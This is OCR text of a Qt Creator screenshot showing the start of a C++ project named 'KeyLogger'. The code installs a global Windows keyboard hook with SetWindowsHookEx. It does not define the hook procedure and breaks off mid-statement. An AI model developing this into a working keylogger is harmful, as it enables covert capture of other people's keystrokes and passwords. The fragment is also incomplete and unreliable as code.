 main.cpp - KeyLogger - Qt Creator
File Edit Build Debug Analyze Tools Window Help
main.cpp* main(int, char *[]) Line: 20, Col: 21
Welcome
Edit
Design
Debug
Projects
Analyze
Help
KeyLogger
Qt 4...ebug
1 #include <QtCore/QCoreApplication>
2 #include <QDebug>
3 #include <QTime>
4 #include <QChar>
5 #include <iostream>
6 #include <Windows.h>
7 #pragma comment(lib, "user32.lib")
8
9 HHOOK hHook = NULL;
10
11 using namespace std;
12
13 int main(int argc, char *argv[])
14 {
15 QCoreApplication a(argc, argv);
16
17 hHook = SetWindowsHookEx(WH_KEYBOARD, MyLowLevelKeyBoardProc, NULL, 0);
18 if(hHook == NULL)
19 {
20 qDebug() <<
21 }
22
23 return a.exec();
24 }
Type to locate (Ctrl+K) 1 Issues 2 Search Results 3 Application Output 4 Compile Output